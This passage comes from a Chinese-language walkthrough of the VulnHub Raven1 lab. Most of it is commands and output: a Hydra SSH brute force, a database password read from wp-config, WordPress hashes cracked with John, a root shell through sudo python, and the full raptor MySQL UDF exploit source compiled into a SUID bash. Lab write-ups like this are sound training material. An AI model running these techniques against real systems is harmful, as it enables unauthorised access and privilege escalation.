[ATTEMPT] target 192.168.54.15 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "654321" - 17 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "michael" - 18 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "ashley" - 19 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "qwerty" - 20 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "111111" - 21 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "iloveu" - 22 of 14344399 [child 9] (0/0)
[22][ssh] host: 192.168.54.15 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-19 15:43:18
尝试登录。成功!
# yunki @ yunki in ~/vulnhub/raven1 [15:44:41] C:130
$ ssh michael@192.168.54.15
michael@192.168.54.15's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri May 19 02:26:34 2023 from 192.168.54.128
michael@Raven:~$ whoami
michael
michael@Raven:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
michael@Raven:~$
提权
既然获取到shell权限,当然是查看一下web目录下有没有敏感信息暴露啦。(这里www-data和michael用户下都可以)
michael@Raven:~$ find /var/www/html -name "*config*" 2>/dev/null
/var/www/html/wordpress/wp-content/plugins/akismet/views/config.php
/var/www/html/wordpress/wp-admin/setup-config.php
/var/www/html/wordpress/wp-config.php
/var/www/html/wordpress/wp-config-sample.php
这里我对wp-config.php比较感兴趣。cat一下,发现了数据库密码。

1、John+SUID+Python
这里进去看看能不能获取到关于steven的相关信息。
michael@Raven:~$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5689
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| wordpress |
+--------------------+
4 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 | | 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 | | 0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
2 rows in set (0.00 sec)
找到了steven的用户凭据,但这里需要解密,使用john解密。
# yunki @ yunki in ~/vulnhub/raven1 [15:58:40]
$ echo '$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/' >> hash
# yunki @ yunki in ~/vulnhub/raven1 [15:58:49]
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
# yunki @ yunki in ~/vulnhub/raven1 [15:59:05] C:1
$ john hash --show
?:pink84
1 password hash cracked, 0 left
解密成功~ steven:pink84,这里习惯性的使用ssh登录一下,结果成功了。
michael@Raven:~$ su steven
Password:
$ whoami
steven
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
查看steven有什么权限。
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
还可以使用下面这个
$ sudo /usr/bin/python -c "import os ; os.system('/bin/bash')"
root@Raven:/home/steven# whoami
root
2、MYSQL+UDF
kali
yunki @ yunki in ~/vulnhub/raven1 [16:50:26]
$ searchsploit mysql udf
-------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------- ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UD | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function C | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
-------------------------------------------------- ---------------------------------
Shellcodes: No Results
# yunki @ yunki in ~/vulnhub/raven1 [16:51:48]
$ searchsploit mysql udf -m 1518
[!] Could not find EDB-ID #
[!] Could not find EDB-ID #
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/yunki/vulnhub/raven1/1518.c
# yunki @ yunki in ~/vulnhub/raven1 [16:51:48]
$ searchsploit mysql udf -m 1518
[!] Could not find EDB-ID #
[!] Could not find EDB-ID #
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/yunki/vulnhub/raven1/1518.c
# yunki @ yunki in ~/vulnhub/raven1 [16:51:54]
$ cat 1518.c
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}
// milw0rm.com [2006-02-20]%
将文件传到靶机上。
靶机
$ scp yunki@192.168.54.128:/home/yunki/vulnhub/raven1/1518.c .
利用
michael@Raven:~$ ls
1518.c
michael@Raven:~$ gcc -g -c 1518.c -fPIC
michael@Raven:~$ gcc -g shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
gcc: error: shared: No such file or directory
michael@Raven:~$ ls
1518.c 1518.o
michael@Raven:~$ gcc -g shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
gcc: error: shared: No such file or directory
michael@Raven:~$ gcc -g shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
gcc: error: shared: No such file or directory
michael@Raven:~$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
michael@Raven:~$ ls
1518.c 1518.o 1518.so
michael@Raven:~$ use mysql;
-bash: use: command not found
michael@Raven:~$ mysql -uroot -pR@v3nSecurity
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> system clear;
mysql> show variabiles like '%secure_file_priv%';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'variabiles like '%secure_file_priv%'' at line 1
mysql> show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.00 sec)
mysql> show variables like '%plugin%';
+---------------+------------------------+
| Variable_name | Value |
+---------------+------------------------+
| plugin_dir | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/michael/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql>
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> exit
Bye
michael@Raven:~$ /tmp/rootbash -p
rootbash-4.3# whoami
root
rootbash-4.3# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
rootbash-4.3#
获取flag
flag1
flag3

flag2 & flag4
root@Raven:/home/steven# find / -name "*flag*.txt" 2>/dev/null
/var/www/flag2.txt
/root/flag4.txt
root@Raven:/home/steven# cat /var/www/flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
root@Raven:/home/steven# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___ _____ _ __
| // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V / __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io